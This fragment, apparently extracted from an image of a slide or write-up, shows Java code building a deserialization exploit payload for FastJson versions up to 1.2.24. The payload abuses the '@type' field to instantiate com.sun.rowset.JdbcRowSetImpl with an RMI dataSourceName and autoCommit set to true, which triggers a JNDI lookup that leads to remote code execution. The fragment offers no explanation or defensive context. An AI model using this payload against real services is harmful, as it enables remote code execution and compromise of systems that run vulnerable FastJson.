 9 FastJson <= 1.2.24
0 String payload = "{\r\n"
1 + "    \"a\": {\r\n"
2 + "        \"@type\":
\"com.sun.rowset.JdbcRowSetImpl\", \r\n"
3 + "        \"dataSourceName\":
\"rmi://127.0.0.1:1099/Object\", \r\n"
4 + "        \"autoCommit\": true\r\n"
5 + "    }\r\n"
6 + "}";
7